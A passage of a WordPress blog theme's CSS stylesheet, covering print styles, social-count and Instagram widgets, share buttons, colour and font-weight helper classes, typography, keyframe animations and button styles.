	margin: 0 0 1rem;
}

.widget_search label,
.post-password-form label {
	padding: 0;
}

.axil-post-pagination-holder {
	position: relative;
}

#blob {
	position: absolute;
	top: -0.2rem;
	width: 0;
	height: 0;
	border-left: 0.5rem solid transparent;
	border-right: 0.5rem solid transparent;
	border-top: 0.5rem solid #fff;
	z-index: 10;
}

.wp-block-cover {
	margin-bottom: 3rem;
}

article .wp-block-columns,
article .wp-block-column {
	margin-bottom: 0;
}

/* -- Print Media query
---------------------------------------- -- */
@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(-o-min-device-pixel-ratio: 5/4),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
	/* Style adjustments for high resolution devices */
}

/* -- Print styles- Inlined to avoid the additional HTTP request:
----------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		/* Black prints faster */
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " ("attr(href) ")";
	}

	abbr[title]:after {
		content: " ("attr(title) ")";
	}

	/* -- Don't show links that are fragment identifiers -- */
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: "";
	}

	pre {
		white-space: pre-wrap !important;
	}

	pre,
	blockquote {
		page-break-inside: avoid;
	}

	/* -- Printing Tables -- */
	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}
}

.x {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: perspective(300px) rotateX(11.83deg) rotateY(-10.01deg) scale3d(1, 1, 1);
	transform: perspective(300px) rotateX(11.83deg) rotateY(-10.01deg) scale3d(1, 1, 1);
}

/*-- BMW --*/
.social-count-plus ul {
	margin: 0 !important;
}

.social-count-plus ul a,
.social-count-plus .default a {
	background: transparent !important;
	background-size: 0 !important;
	display: inline-block;
	vertical-align: middle;
	width: 48px !important;
	height: 48px !important;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	position: absolute !important;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	min-width: 100% !important;
	min-height: 100% !important;
}

.social-count-plus ul .count-tumblr {
	background: #34465d !important;
}

.social-count-plus ul .count-tumblr a {
	color: #ffffff !important;
}

.social-count-plus ul .count-tumblr a:before {
	content: "\f173";
}

.social-count-plus ul .count-twitch {
	background: #6441a3 !important;
}

.social-count-plus ul .count-twitch a {
	color: #ffffff !important;
}

.social-count-plus ul .count-twitch a:before {
	content: "\f1e8";
}

.social-count-plus ul .count-linkedin {
	background: #0077b5 !important;
}

.social-count-plus ul .count-linkedin a {
	color: #ffffff !important;
}

.social-count-plus ul .count-linkedin a:before {
	content: "\f0e1";
}

.social-count-plus ul .count-vimeo {
	background: #1ab7ea !important;
}

.social-count-plus ul .count-vimeo a {
	color: #ffffff !important;
}

.social-count-plus ul .count-vimeo a:before {
	content: "\f27d";
}

.social-count-plus ul .count-comments {
	background: #125688 !important;
}

.social-count-plus ul .count-comments a {
	color: #ffffff !important;
}

.social-count-plus ul .count-comments a:before {
	content: "\f075";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-posts {
	background: #00bf8f !important;
}

.social-count-plus ul .count-posts a {
	color: #ffffff !important;
}

.social-count-plus ul .count-posts a:before {
	content: "\f040";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-users {
	background: #32506d !important;
}

.social-count-plus ul .count-users a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-users a:before {
	content: "\f007";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-pinterest {
	background: #e60022 !important;
}

.social-count-plus ul .count-pinterest a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-pinterest a:before {
	content: "\f0d2";
}

.social-count-plus ul .count-github {
	background: #000000 !important;
}

.social-count-plus ul .count-github a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-github a:before {
	content: "\f09b";
}

.social-count-plus ul .count-soundcloud {
	background: #f80 !important;
}

.social-count-plus ul .count-soundcloud a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-soundcloud a:before {
	content: "\f1be";
}

.social-count-plus ul .count-twitter {
	background: #5eb2ef !important;
}

.social-count-plus ul .count-twitter a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-twitter a:before {
	content: "\f099";
}

.social-count-plus ul .count-facebook {
	background: #3b5997 !important;
}

.social-count-plus ul .count-facebook a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-facebook a:before {
	content: "\f39e";
}

.social-count-plus ul .count-youtube {
	background: #ed4141 !important;
}

.social-count-plus ul .count-youtube a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-youtube a:before {
	content: "\f167";
}

.social-count-plus ul .count-googleplus {
	background: #df5443 !important;
}

.social-count-plus ul .count-googleplus a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-googleplus a:before {
	content: "\f0d5";
}

.social-count-plus ul .count-instagram {
	background: #125d8f !important;
}

.social-count-plus ul .count-instagram a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-instagram a:before {
	content: "\f16d";
}

.social-count-plus ul .count-steam {
	background: #333 !important;
}

.social-count-plus ul .count-steam a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-steam a:before {
	content: "\f1b6";
}

.social-count-plus ul {
	border: none !important;
	list-style: none !important;
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin: -5px !important;
}

.social-count-plus ul li {
	width: calc(25% - 10px) !important;
	padding: 40px 0 12px 0;
	position: relative;
	list-style: none !important;
	float: none;
	clear: none !important;
	text-align: center;
	margin: 4.99999px !important;
	border: none;
	display: block !important;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
	.social-count-plus ul li {
		width: calc(12.5% - 10px) !important;
	}
}

.social-count-plus span span {
	font-size: 15px !important;
	font-weight: normal !important;
	line-height: 1.2 !important;
	color: #000;
}

.widget.widget_socialcountplus {
	padding: 0;
	background: transparent;
}

.social-count-plus .count {
	display: block;
	font-size: 1.4rem !important;
	line-height: 2.2rem !important;
	margin: 0 !important;
	padding: 0;
	font-weight: 700 !important;
	color: #FFFFff;
}

.social-count-plus .label {
	font-size: 1rem !important;
	line-height: 1.3rem !important;
	text-transform: capitalize !important;
	margin-top: 0;
	color: #ffffff;
}

.social-count-plus ul li a:before {
	font-family: "Font Awesome 5 Brands";
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
	margin-top: 0;
	font-size: 1.8rem;
	text-align: center;
	color: #FFFFff;
}

.social-count-plus ul li:hover {
	color: inherit;
	-webkit-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	transform: translateY(-2px);
}

.social-count-plus ul li:hover a:before {
	color: #ffffff !important;
}

.social-count-plus a:hover {
	opacity: 1 !important;
}

.wdi_instagram_widget .wdi_feed_main_container .fa {
	font-family: "Font Awesome 5 Pro" !important;
	font-weight: 400;
	color: #fff;
}

.wdi_instagram_widget .wdi_feed_main_container i.fa.fa-heart-o:before {
	content: "\f004";
}

.wdi_instagram_widget .wdi_thumb_comments i.fa.fa-comment-o:before {
	content: "\f27a";
}

.wdi_instagram_widget .wdi_layout_th .wdi_feed_item {
	position: relative;
	margin: 0.5rem !important;
	border: none !important;
	width: calc(33.333333% - 1rem) !important;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_meta {
	position: absolute !important;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
	text-align: center;
	background: rgba(18, 18, 19, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	pointer-events: none !important;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.wdi_instagram_widget .wdi_feed_item:hover .wdi_photo_meta {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.wdi_instagram_widget .wdi_feed_thumbnail_1 .wdi_thumb_likes,
.wdi_instagram_widget .wdi_feed_thumbnail_1 .wdi_thumb_comments {
	width: 100%;
	display: block;
	height: auto;
	padding: 5px 0;
}

.wdi_instagram_widget .wdi_photo_meta .wdi_clear {
	display: none;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_wrap {
	padding: 0 !important;
	width: 100% !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	height: auto !important;
	display: block;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_wrap_inner {
	border: none !important;
}

.wdi_layout_th .wdi_shape_portrait .wdi_img,
.wdi_layout_th .wdi_shape_square .wdi_img {
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.wdi_instagram_widget .wdi_feed_item:hover .wdi_img {
	-webkit-transform: translateX(50%) translateY(-50%) scale(1.2);
	-ms-transform: translateX(50%) translateY(-50%) scale(1.2);
	transform: translateX(50%) translateY(-50%) scale(1.2);
}

.wdi_instagram_widget .wdi_feed_theme_1 .wdi_feed_wrapper {
	width: auto !important;
	background-color: #FFFFFF;
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -5px !important;
}

.wdi_instagram_widget .wdi_photo_overlay.wdi_hover_off i {
	display: none !important;
}

.social-share-wrapper .shared-counts-wrap.mordern-slidermordern-slider-1.style-icon,
.social-share-wrapper .shared-counts-wrap.mordern-slidermordern-slider-2.style-icon {
	margin: 0;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.2rem;
	line-height: 3.2rem;
	color: #fff;
	text-align: center;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon svg {
	fill: #fff;
	width: 1.6rem;
	height: 1.6rem;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button:hover svg {
	fill: #fff !important;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-left: 1rem;
	margin-right: 0;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	line-height: 3.2rem;
	text-align: center;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button:hover {
	background: var(--primary-color);
	color: #fff !important;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-right: -100%;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.social-share-wrapper.show-shares .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-right: 0;
}

.shared-counts-wrap.modern-slidermodern-slider-1.style-icon,
.shared-counts-wrap.modern-slidermodern-slider-2.style-icon {
	margin: 0;
}

.shared-counts-wrap.style-icon .shared-counts-button:not(.included_total) .shared-counts-label,
.shared-counts-wrap.style-icon .shared-counts-button:not(.included_total) .shared-counts-count {
	display: none;
}

/* Video Button */
.video-post-image-box {
	display: block;
	margin-left: 3rem;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
	overflow: hidden;
	position: relative;
}

.media-body {
	word-break: break-word;
}

.post-metas.caption-meta .shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	color: inherit;
}

/* Single Post Navigation */
.post-navigation__banner .post-navigation.no-next-post:before,
.post-navigation__banner .post-navigation.no-prev-post:before {
	display: none;
}

.banner.banner__single-post .post-navigation__banner .post-navigation.no-next-post .post-nav-content,
.banner.banner__single-post .post-navigation__banner .post-navigation.no-prev-post .post-nav-content {
	padding-right: 3rem;
	padding-left: 3rem;
}

.close-sidenav div {
	pointer-events: none;
}

.wdi_feed_thumbnail_1 .wdi_feed_container {
	border-bottom: none !important;
}

.banner-home__with-post {
	padding-bottom: 0rem !important;
}

.axil-banner-sidebar::before {
	display: none;
}

.height-100,
.height-100 .elementor-widget-container,
.height-100 .elementor-element-overlay {
	height: 100%;
}

.elementor-widget.elementor-widget-axil-post-minimal,
.elementor-widget.elementor-widget-axil-post-minimal .elementor-widget-container {
	height: 100%;
}

.axil-rotate-90 {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.axil-rotate-90 a.elementor-icon.elementor-social-icon {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.plyr__poster {
	background-size: cover;
}

.axil-rotate-90 .elementor-social-icon:hover {
	opacity: 1 !important;
}

.grid-item.pagination-wrapper .axil-post-pagination {
	padding-top: 0;
}

.post-block.post-block__small a.post-cat:hover {
	color: var(--primary-color) !important;
}

/*-- Helper_classes --*/
.section-gap {
	padding-top: 6rem;
	padding-bottom: 3rem;
}

.section-gap-top {
	padding-top: 6rem;
}

.section-gap-bottom {
	padding-bottom: 3rem;
}

.section-gap-top__with-text {
	padding-top: 4.6rem;
}

.object-fit__cover {
	-o-object-fit: cover;
	object-fit: cover;
}

.object-fit__contain {
	-o-object-fit: contain;
	object-fit: contain;
}

.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}

.invisible {
	visibility: hidden;
}

.border-radius {
	border-radius: var(--radius);
}

.no-overflow {
	overflow: hidden;
}

.bottom-border {
	border-bottom: 2px solid var(--bg-light);
}

.overlay-over {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.overlay {
	background-color: rgba(18, 18, 19, 0.6);
}

.grad-overlay {
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
}

.grad-overlay__transparent {
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(rgba(18, 18, 19, 0.7)));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
}

.y-scroll-container {
	height: calc(100vh - 16rem);
	overflow-x: hidden;
}

@media (max-width: 991px) {
	.y-scroll-container {
		height: auto;
	}
}

.custom-fluid-container {
	position: relative;
	padding: 0 8rem;
}

.custom-fluid-container .row {
	margin: 0 -4rem;
}

.custom-fluid-container .row [class*="col-"] {
	padding: 0 4rem;
}

@media (max-width: 1199px) {
	.custom-fluid-container {
		padding: 0 4rem;
	}

	.custom-fluid-container .row {
		margin-right: -4rem;
		margin-left: -4rem;
	}

	.custom-fluid-container .row [class*="col-"] {
		padding-right: 4rem;
		padding-left: 4rem;
	}
}

@media (max-width: 991px) {
	.custom-fluid-container {
		padding: 0 1.5rem;
	}

	.custom-fluid-container .row {
		margin-right: -1.5rem;
		margin-left: -1.5rem;
	}

	.custom-fluid-container .row [class*="col-"] {
		padding-right: 1.5rem;
		padding-left: 1.5rem;
	}
}

.primary-font {
	font-family: var(--primary-font);
}

.secondary-font {
	font-family: var(--secondary-font);
}

.primary-color {
	color: var(--primary-color);
}

.secondary-color {
	color: var(--secondary-color);
}

.tertiary-color {
	color: var(--tertiary-color);
}

.grey-dark-key {
	color: var(--grey-dark-key);
}

.grey-dark-one {
	color: var(--grey-dark-one);
}

.grey-dark-two {
	color: var(--grey-dark-two);
}

.grey-dark-three {
	color: var(--grey-dark-three);
}

.grey-dark-four {
	color: var(--grey-dark-four);
}

.grey-dark-five {
	color: var(--grey-dark-five);
}

.grey-dark-six {
	color: var(--grey-dark-six);
}

.grey-dark-seven {
	color: var(--grey-dark-seven);
}

.grey-dark-eight {
	color: var(--grey-dark-eight);
}

.grey-mid {
	color: var(--grey-mid);
}

.grey-light-one {
	color: var(--grey-light-one);
}

.grey-light-two {
	color: var(--grey-light-two);
}

.grey-light-three {
	color: var(--grey-light-three);
}

.border-color {
	color: var(--border-color);
}

.color-success {
	color: var(--color-success);
}

.color-danger {
	color: var(--color-danger);
}

.color-warning {
	color: var(--color-warning);
}

.color-info {
	color: var(--color-info);
}

.color-facebook {
	color: var(--color-facebook);
}

.color-twitter {
	color: var(--color-twitter);
}

.color-instagram {
	color: var(--color-instagram);
}

.color-youtube {
	color: var(--color-youtube);
}

.color-linkedin {
	color: var(--color-linkedin);
}

.color-pinterest {
	color: var(--color-pinterest);
}

.color-vimeo {
	color: var(--color-vimeo);
}

.color-twitch {
	color: var(--color-twitch);
}

.color-green-one {
	color: var(--color-green-one);
}

.color-green-two {
	color: var(--color-green-two);
}

.color-green-three {
	color: var(--color-green-three);
}

.color-blue-one {
	color: var(--color-blue-one);
}

.color-blue-two {
	color: var(--color-blue-two);
}

.color-blue-three {
	color: var(--color-blue-three);
}

.color-blue-four {
	color: var(--color-blue-four);
}

.color-red-one {
	color: var(--color-red-one);
}

.color-red-two {
	color: var(--color-red-two);
}

.color-purple-one {
	color: var(--color-purple-one);
}

.color-purple-two {
	color: var(--color-purple-two);
}

.color-yellow-one {
	color: var(--color-yellow-one);
}

.color-yellow-two {
	color: var(--color-yellow-two);
}

.color-blue-grey-one {
	color: var(--color-blue-grey-one);
}

.color-white {
	color: var(--color-white);
}

.bg-primary-color {
	background-color: var(--primary-color);
}

.bg-secondary-color {
	background-color: var(--secondary-color);
}

.bg-tertiary-color {
	background-color: var(--tertiary-color);
}

.bg-grey-dark-key {
	background-color: var(--grey-dark-key);
}

.bg-grey-dark-one {
	background-color: var(--grey-dark-one);
}

.bg-grey-dark-two {
	background-color: var(--grey-dark-two);
}

.bg-grey-dark-three {
	background-color: var(--grey-dark-three);
}

.bg-grey-dark-four {
	background-color: var(--grey-dark-four);
}

.bg-grey-dark-five {
	background-color: var(--grey-dark-five);
}

.bg-grey-dark-six {
	background-color: var(--grey-dark-six);
}

.bg-grey-dark-seven {
	background-color: var(--grey-dark-seven);
}

.bg-grey-dark-eight {
	background-color: var(--grey-dark-eight);
}

.bg-grey-mid {
	background-color: var(--grey-mid);
}

.bg-grey-light-one {
	background-color: var(--grey-light-one);
}

.bg-grey-light-two {
	background-color: var(--grey-light-two);
}

.bg-grey-light-three {
	background-color: var(--grey-light-three);
}

.border-bg-color {
	background-color: var(--border-color);
}

.bg-color-success {
	background-color: var(--color-success);
}

.bg-color-danger {
	background-color: var(--color-danger);
}

.bg-color-warning {
	background-color: var(--color-warning);
}

.bg-color-info {
	background-color: var(--color-info);
}

.bg-color-facebook {
	background-color: var(--color-facebook);
}

.bg-color-twitter {
	background-color: var(--color-twitter);
}

.bg-color-instagram {
	background-color: var(--color-instagram);
}

.bg-color-youtube {
	background-color: var(--color-youtube);
}

.bg-color-linkedin {
	background-color: var(--color-linkedin);
}

.bg-color-pinterest {
	background-color: var(--color-pinterest);
}

.bg-color-vimeo {
	background-color: var(--color-vimeo);
}

.bg-color-twitch {
	background-color: var(--color-twitch);
}

.bg-color-green-one {
	background-color: var(--color-green-one);
}

.bg-color-green-two {
	background-color: var(--color-green-two);
}

.bg-color-green-three {
	background-color: var(--color-green-three);
}

.bg-color-blue-one {
	background-color: var(--color-blue-one);
}

.bg-color-blue-two {
	background-color: var(--color-blue-two);
}

.bg-color-blue-three {
	background-color: var(--color-blue-three);
}

.bg-color-blue-four {
	background-color: var(--color-blue-four);
}

.bg-color-red-one {
	background-color: var(--color-red-one);
}

.bg-color-red-two {
	background-color: var(--color-red-two);
}

.bg-color-purple-one {
	background-color: var(--color-purple-one);
}

.bg-color-purple-two {
	background-color: var(--color-purple-two);
}

.bg-color-yellow-one {
	background-color: var(--color-yellow-one);
}

.bg-color-yellow-two {
	background-color: var(--color-yellow-two);
}

.bg-color-blue-grey-one {
	background-color: var(--color-blue-grey-one);
}

.bg-color-white {
	background-color: var(--color-white);
}

.p-light {
	font-weight: var(--p-light);
}

.p-regular {
	font-weight: var(--p-regular);
}

.p-medium {
	font-weight: var(--p-medium);
}

.p-semibold {
	font-weight: var(--p-semibold);
}

.p-bold {
	font-weight: var(--p-bold);
}

.p-extra-bold {
	font-weight: var(--p-extra-bold);
}

.p-black {
	font-weight: var(--p-black);
}

.s-light {
	font-weight: var(--s-light);
}

.s-regular {
	font-weight: var(--s-regular);
}

.s-medium {
	font-weight: var(--s-medium);
}

.s-bold {
	font-weight: var(--s-bold);
}

.s-black {
	font-weight: var(--s-black);
}

.radius {
	border-radius: var(--radius);
}

.radius-big {
	border-radius: var(--radius-big);
}

.radius-small {
	border-radius: var(--radius-small);
}

.shadow-light {
	-webkit-box-shadow: var(--shadow-light);
	box-shadow: var(--shadow-light);
}

.shadow-dark {
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

.txt-shadow {
	text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}

.grad-bg {
	background: -webkit-linear-gradient(-315deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
	background: -o-linear-gradient(-315deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
	background: linear-gradient(-135deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
}

/*-- Typography --*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: var(--primary-font);
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	line-height: 1.4;
	margin-bottom: 2rem;
	word-break: break-word;
}

h1,
.h1 {
	font-size: 4.2rem;
}

@media (max-width: 991px) {

	h1,
	.h1 {
		font-size: 3.2rem;
	}
}

.page-title {
	font-size: 4.2rem;
}

@media (max-width: 991px) {
	.page-title {
		font-size: 2.4rem;
		line-height: 3.6rem;
	}
}

h2,
.h2 {
	font-size: 3.6rem;
}

@media (max-width: 991px) {

	h2,
	.h2 {
		font-size: 2.2rem;
	}
}

h3,
.h3 {
	font-size: 3rem;
}

@media (max-width: 991px) {

	h3,
	.h3 {
		font-size: 2rem;
	}
}

h4,
.h4 {
	font-size: 2.4rem;
}

@media (max-width: 991px) {

	h4,
	.h4 {
		font-size: 1.8rem;
	}
}

h5,
.h5 {
	font-size: 1.8rem;
	line-height: 1.6;
}

@media (max-width: 991px) {

	h5,
	.h5 {
		font-size: 1.6rem;
	}
}

h6,
.h6 {
	font-size: 1.4rem;
	line-height: 1.6;
}

p {
	font-family: var(--secondary-font);
	font-size: 1.8rem;
	line-height: 1.7;
	color: var(--grey-dark-two);
}

p.big {
	font-size: 2rem;
}

p.mid {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

p.small {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

@media (max-width: 991px) {
	p {
		font-size: 16px;
	}

	p.big {
		font-size: 1.8rem;
	}

	p.mid {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	p.small {
		font-size: 1.2rem;
	}
}

p.has-large-font-size {
	line-height: 1.5;
}

.axil-title {
	font-size: 3.2rem;
	line-height: 4.2rem;
	word-break: break-word;
}

@media (max-width: 991px) {
	.axil-title {
		font-size: 2rem;
		line-height: 3rem;
	}
}

.axil-title__big {
	font-size: 3.6rem;
	line-height: 5rem;
}

@media (max-width: 991px) {
	.axil-title__big {
		font-size: 2rem;
		line-height: 3rem;
	}
}

.axil-title__mid {
	font-size: 2.4rem;
	line-height: 3.6rem;
}

.axil-title__small {
	font-size: 1.8rem;
	line-height: 3rem;
}

address,
.address {
	font-family: var(--secondary-font);
	font-size: 2rem;
	line-height: 3.4rem;
	color: var(--color-dark-one);
}

@media (max-width: 991px) {

	address,
	.address {
		font-size: 1.6rem;
		line-height: 2.4rem;
	}
}

/*-- Backgrounds --*/
.banner {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.banner__single-type-two {
	/* background-image: url(../images/banner-single-post-type-two.jpg); */
}

.banner__single-hero {
	/* background-image: url(../images/banner-gallery/banner-gallery-4.jpg); */
}

.under-construction-banner {
	/* background-image: url(../images/under-construction-banner.jpg); */
	background-size: 40% 100%;
	background-repeat: no-repeat;
	background-position: left center;
}

@media (max-width: 1199px) {
	.under-construction-banner {
		background-size: 50% 100%;
	}
}

@media (max-width: 1199px) {
	.under-construction-banner {
		background-size: cover;
	}
}

/*-- Animation --*/
@-webkit-keyframes menu-toggler-anim {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
	}

	100% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}

@keyframes menu-toggler-anim {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
	}

	100% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}

@-webkit-keyframes float {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	50% {
		-webkit-transform: translateY(100px);
		transform: translateY(100px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes float {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	50% {
		-webkit-transform: translateY(100px);
		transform: translateY(100px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

/*-- Buttons --*/
.btn {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
}

.btn::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.btn.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.btn.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.btn.btn-primary:focus,
.btn.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.btn.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.btn.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.btn.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.btn.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.btn.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.btn:hover {
	color: #fff;
}

.btn:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.btn-link,
.txt-btn {
	position: relative;
	font-family: var(--primary-font);
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	overflow: hidden;
}

.btn-link::before,
.btn-link::after {
	content: " ";
	width: 100%;
	height: 0.2rem;
	background-color: currentColor;
	position: absolute;
	right: 100%;
	bottom: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}

.btn-link::after {
	right: -100%;
}

.btn-link:hover {
	text-decoration: none;
	color: currentColor;
}

.btn-link:hover::before,
.btn-link:hover::after {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
}

.btn-link__primary {
	color: var(--primary-color);
}

.btn-link__primary::before,
.btn-link__primary::after {
	background-color: var(--primary-color);
}

@media (max-width: 991px) {
	.btn-link__primary {
		font-size: 1.2rem;
		line-height: 2rem;
	}
}

.cat-btn {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
